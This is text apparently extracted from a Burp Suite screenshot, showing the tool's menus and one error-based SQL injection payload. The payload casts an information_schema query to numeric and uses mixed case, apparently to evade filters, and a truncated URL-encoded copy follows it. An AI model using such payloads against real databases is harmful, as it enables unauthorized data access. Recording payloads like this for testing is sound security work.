 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 AND 10=cAsT(chr(126)||(sEleCt table_name fRoM information_schema.tables WHERE table_name='nonexistingtable')||chr(126) as nUmeRiC)
61%6d%65%3d%27%6e%6f%6e%65%78%69%73%74%69%6e%67%74%61%62%6c%65%27%29%7c%7c%63%68%72%28%31%32%36%29%20%61%73%20%6e%55%6d%65%52%69%43%2